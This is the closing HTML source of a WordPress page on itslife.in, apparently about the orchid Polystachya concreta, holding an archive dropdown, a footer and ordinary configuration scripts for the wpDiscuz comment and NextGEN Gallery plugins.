	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"7d2710245f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"12219","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"0ff206cced"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Be the First to Comment!',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_48a933e93bbcccb9cbfd0e090b7e9f08 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["orchids"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"48a933e93bbcccb9cbfd0e090b7e9f08"};
galleries.gallery_48a933e93bbcccb9cbfd0e090b7e9f08.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-polystachya-concreta";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_df115b955da99b5ae75ad07b50bdc810 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5727"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"df115b955da99b5ae75ad07b50bdc810"};
galleries.gallery_df115b955da99b5ae75ad07b50bdc810.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-polystachya-concreta";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f21816f71f233436ae7f36355fe08cb3 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5730"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f21816f71f233436ae7f36355fe08cb3"};
galleries.gallery_f21816f71f233436ae7f36355fe08cb3.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-polystachya-concreta";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_eef2f043b801dde926c4f709878317c3 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5728"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"eef2f043b801dde926c4f709878317c3"};
galleries.gallery_eef2f043b801dde926c4f709878317c3.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-polystachya-concreta";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_2c8849268ab8d2165244bd1758be6e94 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["5729"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"600","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"2c8849268ab8d2165244bd1758be6e94"};
galleries.gallery_2c8849268ab8d2165244bd1758be6e94.wordpress_page_root = "https:\/\/www.itslife.in\/gardening\/orchids\/orchid-polystachya-concreta";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
